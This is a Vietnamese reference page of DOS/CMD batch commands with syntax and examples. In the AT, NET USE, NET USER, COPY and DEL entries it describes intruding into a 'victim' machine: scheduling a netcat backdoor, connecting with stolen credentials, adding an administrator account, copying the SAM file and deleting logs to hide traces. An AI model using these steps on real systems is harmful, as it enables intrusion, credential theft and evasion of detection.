Danh sách các lệnh DOS run CMD BAT
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (154.91 KB, 27 trang )
Danh sách các lệnh DOS
/>Với định dạng .BAT thì nó được thực thi bởi command.com (16 bit trở lên).
Với định dạng.CMD thì nó được thực thi bởi cmd.exe (32bit trở lên).
cmd.exe chạy trong Windows hiện nay
command.com là thành phần của hệ điều hành DOS.
Lệnh xuất thông tin thành file *.txt
Câu lệnh >[drive]:\[path]\tenfile.txt
ipconfig >C:\myip.txtHệ thống sẽ tạo ra file myip.txt lưu ở ổ đĩa C với thông tin là IP,
Gateway, Subnet Mask
Thêm 1 vài câu lệnh
command >> file {Ghi command vào file}
command > nul
{ thực hiện các lệnh mà không hiển thị output, vd copy c:\boot.ini d:\ > nul}
command < file
{Chạy command từ file}
pushd %~dp0
Gán đường dẫn thư mục của file BAT đang chạy vào %~dp0
APPEND
Thiết lập đường dẫn đến được tìm kiếm cho các tập tin dữ liệu hoặc hiển thị đường dẫn
tìm kiếm hiện tại. Lệnh APPEND là tương tự như lệnh PATH mà nói với DOS nơi để tìm
kiếm cho các tập tin chương trình (các tập tin có phần mở rộng tên file .COM, .EXE,
.BAT hoặc). Lệnh APPEND dẫn tìm kiếm cho các tập tin dữ liệu (chẳng hạn như các file
văn bản).
ASSIGN
Các lệnh chuyển hướng yêu cầu cho các hoạt động đĩa trên một ổ đĩa sang một ổ đĩa
khác nhau. Nó cũng có thể hiển thị tập ổ đĩa hoặc thiết lập lại tất cả các ký tự ổ đĩa để
tập ban đầu của họ. Các lệnh có sẵn trong MS-DOS 5.00.
AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính
victim khi rút lui thì ta sẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc
backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động chúng. Ví dụ: ở đây tui có
con troj tên nc.exe (NC là từ viết tắc của NETCAT....nó là một telnet server với port 99)
và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời gian của victim có IP là :
68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian
của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó sẽ tự
chạy trên máy nạn nhân và chúng ta có thể connected đến port 99.
ATTRIB
đặt thuộc tính cho file , folder
Cú pháp: ATTRIB -A -S -H -R "file, thư mục"
ATTRIB +A +S +H +R "file, thư mục" /S /D
Trong đó:
dấu "-" : loại bỏ thuộc tính
dấu "+" : Thêm vào thuộc tính
A : (Archive) : thuộc tính lưu trữ
S : (System) : thuộc tính hệ thống
H : (Hidden) : thuộc tính ẩn
R : (Read - only ) : Thuộc tính chỉ đọc
/S : thực hiện với tất cả file nằm trong thư mục hiện hành, và tất cả các thư mục con.
/D : đặt thuộc tính cho thư mục và thư mục con, chứ không đặt thuộc tính cho file.
BACKUP và RESTORE
Đây là lệnh để sao lưu và khôi phục tập tin từ một ổ đĩa ngoài. Những xuất hiện trong
phiên bản 2, và tiếp tục PC DOS 5 và MS-DOS 6 (PC DOS 7 đã có một kiểm tra
deversioned). Trong DOS 6, chúng được thay thế bằng các chương trình thương mại
(CPBACKUP, MSBACKUP), cho phép các tập tin được phục hồi đến các địa điểm khác
nhau.
BASIC và BASICA
An thực hiện các BASIC ngôn ngữ lập trình cho máy tính. Thực hiện BASIC trong cách
này là rất phổ biến trong các hệ thống điều hành trên 8 và 16-bit máy thực hiện trong
năm 1980.
IBM máy tính đã có BASIC 1.1 trong ROM, và các phiên bản BASIC của IBM sử dụng
mã trong ROM-BASIC này, trong đó cho phép thêm bộ nhớ trong mã vùng. BASICA
cuối cùng xuất hiện trong IBM PC DOS 5.02, vàOS / 2 (2.0 và sau này), phiên bản có
ROM-BASIC chuyển vào mã chương trình.
Microsoft phát hành GW-BASIC cho máy không có ROM-BASIC. Một số phiên bản
OEM có basic.com và basica.com như máy xúc cho GW-BASIC.EXE.
Cơ bản đã được giảm xuống sau khi MS-DOS 4, và PC DOS 5.02. OS / 2 (trong đó sử
dụng PC DOS 5), có nó, trong khi Microsoft Windows NT(MS-DOS 5) thì không.
BCDEDIT
BCDEDIT /import "%HomeDrive%\BCD.LK"
set guid=%%a
bcdedit /set %guid% device boot
bcdedit /set %guid% device partition=%HomeDrive%
bcdedit /set %guid% PATH \grldr.mbr
bcdedit /displayorder %guid% /addlast
bcdedit /timeout 5
CALL
Lệnh này giúp bạn gọi ra một File Batch khác mà không kết thúc File Batch dang thực
thi. Lưu ý: File có phần mở rộng là .BAT chỉ gọi được file có phần mở rộng là .BAT chứ
không thê gọi file có phần mở rộng làCMD. Và ngược lại. Tất nhiên là file BATCH được
gọi sẽ tuân theo định dạng mà file BATCH đang thực thi đã định dạng trước đó. Ví dụ
CALL newbiex.cmd.
CD và Chdir
CD C:\Windows { Vào thư mục Windows}
CD .. {Lùi trở về 1 thư mục, vd bạn đang ở thư mục windows\system32 thì nó lùi về thư
mục Windows}
CD \ {Lùi về thư mục gốc (root)}
Lệnh này thay đổi thư mục hiện hành cần làm việc của đĩa nào đó
CD [drive:]\[path] ( tên thư mục cần vào)
Từ thư mục C:\ chuyển vào thư mục DAIHOC (Thư mục DAIHOC nằm trên ổ đĩa C)
C:\CD DAIHOC
C:\DAIHOC>_
Từ thư mục DAIHOC, sang thư mục BAITAP( Thư mục BAITAP nằm trên ổ đĩa C)
C:\DAIHOC>CD BAITAP
C:\DAIHOC\BAITAP>_
CHCP
Các lệnh hoặc hiển thị hoặc thay đổi các hoạt động trang mã sử dụng để hiển thị glyphs
nhân vật trong một cửa sổ giao diện điều khiển .
CHKDSK
Kiểm tra đĩa và thông báo tình trạng đĩa.
CHKDSK[/F]
Tham số /F sẽ hiển thị số Sector bị hỏng khi kết thúc quá trình kiểm tra.
Ví dụ: CHKDSK C:
CHOICE
Lệnh CHOICE được sử dụng trong các tập tin batch để nhắc nhở người dùng để chọn
một mục từ một tập hợp các ký tự duy nhất lựa chọn . Sự lựa chọn đã được giới thiệu
như là một lệnh bên ngoài với MS-DOS 6.0;[1] Novell DOS 7 [2] và PC DOS 7.0. Phiên
bản trước của DR DOS hỗ trợ chức năng này với việc xây dựng trong chuyển đổi lệnh
(cho lựa chọn số) hoặc bằng cách bắt đầu một lệnh với một dấu hỏi. [2] lệnh này trước
đây được gọi là ync (yes-no-hủy bỏ). VD
DOS
CHOICE [/C[:]choices] [/N] [/S] [/T[:]c,nn] [/M text]
Lập luận:
•
/C[:]choicesChỉ định các phím cho phép. Mặc định là "YN".
•
/T[:]c,nn mặc định lựa chọn này để "c" sau giây "nn".
•
/M text Chỉ định chuỗi nhắc để hiển thị.
Flags:
•
/NChỉ định không để hiển thị các lựa chọn và "?" ở kết thúc chuỗi nhắc.
/CS Chỉ định rằng các phím lựa chọn phải được coi là trường hợp nhạy cảm.
Windows
•
CHOICE [/C [<Choice1><Choice2><…>]] [/N] [/CS] [/T <Timeout> /D <Choice>] [/M
<"Text">]
Lập luận:
/C[:]choicesChỉ định các phím cho phép. Mặc định là "YN".
•
•
/T[:]nnmặc định lựa chọn này để / D sau giây "nn". Phải được xác định với
default / D.
•
/D[:]c mặc định lựa chọn này để 'c'.
•
/M text Chỉ định chuỗi nhắc để hiển thị.
Flags:
•
/NChỉ định không để hiển thị các lựa chọn và "?" ở kết thúc chuỗi nhắc.
•
/CS Chỉ định rằng các phím lựa chọn phải được coi là trường hợp nhạy cảm.
Các tập tin thực thi dưới đây cho phép người sử dụng ba lựa chọn. [5]Người sử dụng
được đạo diễn phụ thuộc vào đầu vào của mình bằng cách đánh giá các mã thoát bằng
cách sử dụng IF ERRORLEVELlệnh (mà kiểm tra trên "lớn hơn hoặc bằng"). Sau đó
lựa chọn được chọn sẽ được in ra màn hình bằng cách sử dụng ECHOlệnh.
@ECHO off
@CHOICE /C:123
IF ERRORLEVEL 3 GOTO three
IF ERRORLEVEL 2 GOTO two
IF ERRORLEVEL 1 GOTO one
GOTO end
:one
ECHO You have pressed "1"!
GOTO end
:two
ECHO You have pressed "2"!
GOTO end
:three
ECHO You have pressed "3"!
:end
@PAUSE
Lưu ý rằng ví dụ này sử dụng cú pháp DOS. Ví dụ này đòi hỏi phải có sự điều
chỉnh nhẹ trước khi nó được áp dụng trực tiếp cho các phiên bản Windows
của CHOICElệnh.
Lưu ý rằng lệnh IF, khi kiểm tra ERRORLEVEL, so sánh số lượng các trận đấu
nếu ERRORLEVEL là bằng hoặc cao hơn so với con số đó.Bởi vì điều này so
sánh NẾU ERRORLEVEL nên được thực hiện trong giảm các trật tự.
CLS
CLS hoặc CLRSCR lệnh xóa màn hình thiết bị đầu cuối .
COPY
COPY "D:\jav.mp4" "E:\newfolder\jav.mp4" \Y
Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói
thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1
Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code:
Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì bạn
gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\
- Cộng nội dung file: Copy [ổ đĩa][đường dẫn][tên tệp 1]+[ổ đĩa][đường dẫn] [tên tệp 2]+
… [ổ đĩa][đường dẫn][tên tệp mới]
C:\COPY CD1.TXT+CD2.TXT+CD3.TXT C:\MYDOCU~1\CD.TXT
Lần lượt cộng nội dung của các tệp: Tên tệp 1, Tên tệp 2, … thành một tệp duy nhất có
tên là Tên tệp mới. Trước tên tệp mới không có dấu (+), còn trước tên tệp muốn công
có dấu cộng.
- Lệnh tạo tệp tin C:\COPY CON [drive:]\[path]\[File name] Nhập nội dung của tệp F6
F6 sẽ có thông báo: 1 file(s) is copied trên màn hình, nếu như tệp không được tạo
thông báo sẽ là 0 file(s) is copied
- Lệnh sao chép các tập tin hệ thống: [d:][Path]sys [d1:]
Ví dụ: C:\sys A:
CTTY
Xác định các thiết bị đầu cuối thiết bị (ví dụ, COM1) để sử dụng cho đầu vào và đầu ra.
DATE
Hiển thị ngày giờ hệ thống và yêu cầu người dùng nhập một ngày mới. Bổ sung cho
LÚC lệnh.
DEFRAG
Các lệnh có khả năng phân tích các phân mảnh tập tin trên ổ đĩa hoặc đểchống phân
mảnh ổ đĩa. Lệnh này được gọi là DEFRAG trong MS-DOS / PC DOS và diskopt trong
DR-DOS .
DEL và ERASE
Cú pháp: DEL [/P] [/F] [/S] [/Q] [/A[:]attributes]] "tên file"
Trong đó :
/P : Hiển thị thông tin file trước khi xóa
/F : Xóa các file có thuộc tính read-only
/S : Xóa file đó trong tất cả các thư mục
/Q : Xóa không cần hỏi
/A[[:]attributes] : xóa theo thuộc tính file
attributes : R: Read-only files, S: System files, H: Hidden files Ví dụ : xóa tất cả file trong
thư mục C:\WINDOWS\Prefetch
Mã:
DEL /f /s /q "C:\WINDOWS\Prefetch\*.*"
(*.* : tất cả các file)
Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói
nhìu. Công dụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái
tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của
Win NT
del C:\winnt\system32\logfiles\*.*
del C:\winnt\ssytem32\config\*.evt
del C:\winnt\system32\dtclog\*.*
del C:\winnt\system32\*.log
del C:\winnt\system32\*.txt
del C:\winnt\*.txt
del C:\winnt\*.log
Deltree
Xóa một thư mục cùng với tất cả các file và thư mục con mà nó chứa.Thông thường,
nó sẽ yêu cầu xác nhận các hành động nguy hiểm tiềm tàng.
Các deltreelệnh được bao gồm trong một số phiên bản của Microsoft Windows và
Microsoft DOS Hệ điều hành . Nó là đặc biệt chỉ có trong các phiên bản của MS-DOS
6.0 và cao hơn, và trong Microsoft Windows 9x .Trong Windows NT, các chức năng
cung cấp tồn tại nhưng được xử lý bởi các lệnh thứ hay rmdir trong đó có cú pháp hơi
khác nhau. Lệnh này đã được chấp thuận cho Windows 7.
DIR
DIR hiển thị nội dung của một thư mục.
DIR [drive:] [Path] [Tên thư mục] [/A][/S]{/P][W]}
Trong đó: /P : để xem từng trang
/W: Trình bày theo hàng ngang
/A : xem các tập tin có thuộc tính ẩn và hệ thống
/S: Xem cả thư mục con
Ví dụ:
DIR C:\WINDOWS /P /W
Lệnh trên sẽ hiển thị các tệp, thư mục thuộc thư mục WINDOWS nằm trong thư mục
gốc ổ đĩa C thành 5 hàng và dừng lại sau khi hiển thị hết một trang màn hình. Muốn
xem tiếp chỉ việc nhấn một phím bất kỳ.
DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder.
ECHO
Các lệnh ECHO in lập luận riêng của mình lại ra tương đương với hệ điều hành DOS
của dòng đầu ra tiêu chuẩn . Thông thường, điều này có nghĩa là trực tiếp vào màn
hình, nhưng đầu ra của tiếng vang có thể được chuyển hướng, giống như bất kỳ lệnh
khác, để các tập tin hoặc các thiết bị. Thường được sử dụng trong các tập tin batch để
in văn bản ra cho người dùng.
Một ứng dụng quan trọng của lệnh echo là để chuyển vang vọng của các lệnh và tắt
trong các file. Theo truyền thống, các tập tin batch bắt đầu với@echo offtuyên bố. Điều
này nói với người phiên dịch mà vang vọng của các lệnh nên được tắt trong suốt thực
hiện các tập tin thực thi, do đó dẫn đến một đầu ra "ngăn nắp" (các @biểu tượng tuyên
bố rằng lệnh này đặc biệt (echo off) cũng phải được thực hiện mà không có tiếng vang.)
ECHO OFF: lệnh này thường được đặt trên đầu của file BAT. Khi chạy file BAT có lệnh
này, các lệnh phía dưới ECHO OFF sẽ không được hiển thị (tức là chỉ có nội dung,
không cho biết lệnh nào được dùng).
EDIT
EDIT là toàn màn hình soạn thảo văn bản , bao gồm MS-DOS 5 và 6, OS / 2 và
Windows NT 4.0 chương trình tương ứng trong Windows 95 và sau đó, và W2k và sau
đó là sửa v2.0. PC DOS 6 và sau đó sử dụng các hệ điều hành DOS E Editor và DRDOS được sử dụng biên tập viên lên đến phiên bản 7.
EDLIN
DOS đường biên. Nó có thể được sử dụng với một tập tin script, như gỡ lỗi, điều này
làm cho nó sử dụng một số thậm chí ngày hôm nay. Sự vắng mặt của một biên tập giao
diện điều khiển trong MS-DOS / PC DOS 1-4 tạo ra một thị trường sau cho các biên tập
viên của bên thứ ba.
Trong DOS 5, một lệnh phụ "?" đã được bổ sung để cung cấp cho người dùng nhiều sự
giúp đỡ cần thiết.
DOS 6 là phiên bản cuối cùng để chứa EDLIN, cho MS-DOS 6, đó là trên các đĩa bổ
sung, PC DOS 6 đã có nó trong các cơ sở cài đặt. Windows NT 32-bit, và OS / 2 có
EDLIN.
EXE2BIN
Chuyển đổi một file thực thi ( .exe ) tập tin vào một tập tin nhị phân với các phần mở
rộng năm , đó là một hình ảnh bộ nhớ của chương trình.
Kích thước của các cư dân đang và dữ liệu phần kết hợp trong các đầu vào .exe file
phải nhỏ hơn 64 KB. Các tập tin cũng phải không có đoạn ngăn xếp .
EXIT
Thoát khỏi bộ xử lý lệnh hiện hành. Nếu lối ra được sử dụng tại các lệnh chính, nó
không có hiệu lực trừ khi trong một cửa sổ DOS trong Microsoft Windows, trong trường
hợp các cửa sổ được đóng lại và người dùng quay trở về màn hình.
FASTOPEN
FC và COMP
Hiện khác biệt giữa hai tập tin, hoặc bất kỳ hai bộ của các tập tin.
FDISK
Các lệnh FDISK khiển đĩa cứng bảng phân vùng . Các tên xuất phát từ thói quen gọi
các ổ đĩa cứng của IBM đĩa cố định . FDISK có khả năng hiển thị thông tin về, tạo và
xóa các phân vùng DOS hoặc ổ đĩa DOS logic. Nó cũng có thể cài đặt một tiêu chuẩn
master boot record trên ổ đĩa cứng.
FIND
Lệnh FIND là một bộ lọc để tìm đường trong các đầu vào dòng dữ liệu có chứa hoặc
không chứa một định chuỗi và gửi chúng cho các dòng dữ liệu đầu ra. Nó cũng có thể
được sử dụng như một ống .
FIND [/V] [/C] [/N] [/I] "string" [[drive:][path]filename[...]]
"string" tìm đoạn văn bản string trong 1 file
[drive:][path]filename Chỉ định một tập tin hoặc các tập tin để tìm kiếm.
/V Hiển thị tất cả các dòng không chứa chuỗi quy định.
/C Hiển thị chỉ số dòng có chứa chuỗi.
/N Hiển thị xếp hàng số với các dòng hiển thị.
/I Bỏ qua trường hợp của nhân vật khi tìm kiếm các chuỗi.
find "keyword" < inputfilename > outputfilename
FOR
FOR %%Biến IN (Tập hợp) DO Lệnh cần làm
Lệnh này có nghĩa là một Biến sẽ lần lượt nhận các giá trị trong Tập_họp
để thực hiện các Lệnh_cần_làm.
Ví dụ:
FOR %%i IN (D,E,F) DO COPY vnnewbies.cmd %%i
Với lệnh này biến i sẽ lần lượt nhận các giá trị D, E , F từ dó sẽ thực hiện
lệnh copy tệp vnnewbies.cmd sang thư mục gốc của các phân vùng c,D,F.
FORMAT
[d:] [path] Format [d1] [/tham số]
[d:][Path]: ổ đĩa đường dẫn đến tên lệnh
[d:]: Tên ổ đĩa cần định dạng
/s: Tạo đĩa hệ thống.
/u: format mà sau đó không thể sử dụng lệnh UNFORMAT để lấy lại dữ liệu.
/q: định dạng nhanh
C\:FORMAT A: /S
.
FTP (truyền tải file): Cú pháp: Code: ftp ip/host
Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như sau:
Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các
chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu
cầu bạn nhập User name, Password. Nếu username và pass hợp lệ, bạn sẽ được phép
upload, duyệt file... trên máy chủ. Một số lệnh ftp cơ bản:
-cd thu_muc: chuyển sang thư mục khác trên máy chủ
- dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ - mdir
thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ
- rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ
- put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn
đang sử dụng lên máy chủ.
- close: Đóng phiên làm việc
- quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command. Ngoài ra còn
một vài lệnh nữa, xin mời các bạn tự tìm hiểu.
Công dụng : + FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy
tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy
trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
GoTo
Lệnh này giúp chúng ta bỏ qua một đoạn lệnh nào đó để di chuyển tới vị
irí mới. Thông thường người ta kết họp lệnh này với cấu trúc rẽ nhánh đã
đề cập phía trên (If) để thực hiện các việc khác nhau cho các điều kiện
khác nhau.
Ví dụ:
ECHO Chon Y - Neu dong y
ECHO Chon N - Neu ko dong y
set /p chon= Lua chon cua ban la:
if %chon% == Y goto ok
if %chon% == N goto exit
GRAPHICS
Một chương trình TSR để bật khả năng gởi bãi màn hình đồ họa cho máy in bằng cách
nhấn <Print Screen>.
HELP
Cung cấp trợ giúp về các lệnh DOS
If
Đây là lệnh giúp bạn thực hiện từng lệnh khác nhau tùy vào từng điều
kiện khác nhau. Phép thử có 3 kiểu:
If [not] exist: Kiểm tra sự tồn tại
If [not] Chuồil = = Chuỗi2 : So sánh 2 chuỗi để tiến hành công việc
If [not] errorlevel # : Nếu có lỗi ở mức # thì thực hiện công việc
+) Với errorlevel 0 là không có lỗi trong quá trình thực hiện
+) Với errorlevel 1 là có lỗi xảy ra
[not] là thành phần tùy chọn giúp bạn phủ định điều kiện đứng sau nó.
Tương tự như bằng một giá trị nào đó hoặc không bằng.
BACKUP C:\*.* A: /s if errorlevel 3 goto END { Lệnh này thực hiện BACKUP ổ C, nếu
errorlevel lớn hơn 3 thì sẽ được chuyển tới các lệnh trong label END
INTERSVR và Interlnk
Trong MS-DOS; filelink trong DR-DOS.
Máy tính mạng bằng cáp null modem hoặc cáp Laplink . Các phiên bản phía máy chủ
của Interlnk, nó cũng immobilizes máy nó đang chạy trên vì nó là một ứng dụng hoạt
động (như trái ngược với một TSR ứng dụng) mà phải chạy cho bất kỳ chuyển nhượng
diễn ra. DR-DOS ' filelinkđược thực hiện trên cả máy khách và máy chủ.
IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị
cấu hình IP của máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng...
JOIN
lệnh gắn một ổ đĩa vào một thư mục trên ổ đĩa khác. [3] Điều ngược lại có thể đạt được
thông qua SUBST lệnh.
LABEL
Thay đổi nhãn trên một ổ đĩa logic, chẳng hạn như một phân vùng đĩa cứng hoặc đĩa
mềm.VD
LABEL [drive:][label]
LABEL [/MP] [volume] [label]
Lập luận:
•
drive:Điều này đối số dòng lệnh quy định các ký tự ổ đĩa của ổ đĩa.
•
label Chỉ định nhãn của khối lượng.
•
volumeChỉ định ký tự ổ đĩa (tiếp theo là một dấu hai chấm), gắn kết điểm, hoặc
tên khối lượng.
Flags:
•
/MP Chỉ định rằng khối lượng phải được coi là một điểm gắn kết hoặc tên khối
lượng.
Lưu ý: Nếu volumetên được chỉ định, /MPlá cờ là không cần thiết.
Ví dụ [ sửa ]
C:\Users\root>label D: Backup
LOADFIX
Tải một chương trình trên 64K đầu tiên của bộ nhớ, và chạy chương trình. Lệnh này chỉ
nên dùng trong MS-DOS / PC DOS. DR-DOS được sử dụng memmax , mở cửa hoặc
đóng cửa thấp hơn, phía trên và truy cập bộ nhớ video, chặn dưới 64K bộ nhớ. [4]
LOADHIGH và LH
hiload trong DR-DOS.
MD hoặc MKDIR
Tạo thư mục Cú pháp MD "tên thư mục cần tạo" ví dụ Tạo thư mục Bau trong ổ C
md "c:\bau"
.
MEM
(tạo thư mục bau trong ổ đĩa C:\)
Hiển thị bộ nhớ sử dụng. Nó có khả năng hiển thị kích thước chương trình và trạng thái,
bộ nhớ sử dụng, và drivers.It nội bộ là lệnh nội bộ.
MEMMAKER
Bắt đầu với phiên bản 6, MS-DOS bao gồm các chương trình MemMaker bên ngoài mà
đã được sử dụng vào bộ nhớ hệ thống miễn phí (đặc biệt làbộ nhớ thông thường )
bằng cách tự động cấu hình lại AUTOEXEC.BATvà CONFIG.SYS file. Điều này đã
được thường được thực hiện bằng cách di chuyển các chương trình TSR và điều khiển
thiết bị cho bộ nhớ trên .Toàn bộ quá trình yêu cầu hai khởi động lại hệ thống. Trước khi
khởi động lại đầu tiên người dùng được hỏi liệu anh / cô ấy muốn để cho phépEMS bộ
nhớ , vì sử dụng bộ nhớ mở rộng đòi hỏi một khu vực 64KiB được dự trữ trong bộ nhớ
trên. Việc khởi động lại đầu tiên đưa vào chương trình SIZER.EXE mà hiệu chỉnh bộ
nhớ cần thiết bởi mỗi TSR hoặc Driver. MemMaker sau đó sẽ tính toán điều khiển tối
ưu và TSR vị trí trong bộ nhớ trên và sửa đổi các AUTOEXEC.BAT và CONFIG.SYS
cho phù hợp, và khởi động lại lần thứ hai. [5]
MEMMAKER.EXE và SIZER.EXE được phát triển cho Microsoft bởi Công ty Phần mềm
Helix và đã bị loại bắt đầu từ MS DOS 7 / Windows 95. PC DOS sử dụng một chương
trình khác RamBoost để tối ưu hóa bộ nhớ, làm việc hoặc với PC DOS của HIMEM /
EMM386 hoặc một bên thứ ba quản lý bộ nhớ. RamBoost được cấp phép IBM bằng
phần mềm Central Point .
MODE
Cấu hình hệ thống thiết bị. Thay đổi chế độ đồ họa, điều chỉnh các thiết lập bàn phím,
chuẩn bị các trang mã , và thiết lập cổng chuyển hướng. [6]
MORE
THÊM lệnh Đánh số trang văn bản, vì vậy mà ta có thể xem các tập tin có chứa nhiều
hơn một màn hình của văn bản. Nhiều hơn cũng có thể được sử dụng như một bộ lọc .
Trong khi xem văn bản THÊM, phím trở lại hiển thị dòng tiếp theo, thanh không gian
hiển thị trang tiếp theo.
MOVE
Chuyển các tập tin hoặc đặt lại tên thư mục.
MOVE /Y [ổ đĩa:]\[đường dẫn]\[tên tập tin] [ổ đĩa:]\[đường dẫn]\[tên tập tin mới]
MOVE /Y [ổ đĩa:]\[đường dẫn]\[tên cũ của thư mục] [ổ đĩa:]\[đường dẫn]\[tên mới của
thư mục]
/Y: Chép đè không cần nhắc nhở
Ví dụ 1: Move C:\Work\Letter.txt A:\Mail di chuyển tập tin
Ví dụ 2: Move C:\NC C:\Norton đổi tên tập tin
MSD
Lệnh MSD cung cấp thông tin kỹ thuật chi tiết về phần cứng và phần mềm của máy
tính. MSD là mới trong MS-DOS 6; [7] phiên bản PC DOS của lệnh này là QCONFIG.
[ Cần dẫn nguồn ] Các lệnh xuất hiện đầu tiên trong WORD2, và sau đó trong Windows
3.10.
Net Send, gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win
NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này
sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host) thông điệp:
thông_điệp_muốn_gởi. + Trong mạng LAN, ta có thể sử dụng lệnh này để chat với
nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người!
Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau : Code:
Net send * hello!I'm pro_hacker_invn
Netstat : Cú pháp: Code: Netstat [/a][/e][/n]
/a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening
/e: hiển thị các thông tin thống kê Ethernet
/n: Hiển thị các địa chỉ và các số cổng kết nối
Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh
Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của chúng ta.
Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: +
Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng
domain quản lý với máy tính bạn đang sử dụng. + Nếu đánh net view \\tenmaytinh, sẽ
hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các
bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này.
Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"xxx" - ip: địa chỉ IP của victim.
- xxx: user của máy victim - pass: password của user Giả sử ta có đc user và pass của
victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví
dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$
"12345" /user:"victim" Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá
trình xâm nhập).
Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user cấn
add - pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add
user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add]
Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính.
+ Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một
người dùng vào. Ví dụ: ta tiến hành add thêm một user có tên là xuanhoa , password
là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa banvatoi /add Sau
đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator
xuanhoa /add
Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim,
sau đó dùng lệnh AT để khởi động chương trình.
PATH
Hiển thị hoặc đặt một tìm kiếm con đường cho các tập tin thực thi.
PAUSE
khi sử dụng lệnh này, một thông báo “press any key to continue…” sẽ hiển thị trên màn
hình, toàn bộ lệnh trong file BAT sẽ tạm dừng cho đến khi bạn nhấn phím bất kỳ để
khởi động lại. Bằng cách này bạn sẽ có cơ hội nhìn thấy những gì đang diễn ra trên
màn hình.
Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] - ip: địa chỉ IP của máy cần kiểm tra;
host là tên của máy tính cần kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của
máy tính. –
/t: Sử dụng tham số này để máy tính liên tục "ping" đến máy tính đích, cho đến khi bạn
bấm Ctrl + C
/a: Nhận địa chỉ IP từ tên host
/l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng tham số này để
tấn công từ chối dịch vụ một máy tính (Ping of Death - một loại DoS), nhưng tôi nghĩ là
hacker có công cụ riêng để ping một gói tin lớn như thế này, và phải có nhiều máy tính
cùng ping một lượt.
/n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5 Công dụng : + Lệnh này
được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ
gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích. Thông qua giá trị mà máy
tính đích trả về đối với từng gói tin, bạn có thể xác định được tình trạng của đường
truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận được 1 gói tin, chứng tỏ đường truyền
rất chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết nối hay không (Nếu
không kết nối,kết quả là Unknow host)....
Các lệnh PRINT thêm hoặc loại bỏ các tập tin trong hàng đợi in . Lệnh này đã được giới
thiệu trong MS-DOS phiên bản 2. Trước đó không có tích hợp hỗ trợ cho các tập tin in
nền. Người dùng thường phải sử dụng lệnh Copy để sao chép các tập tin vào LPT1.
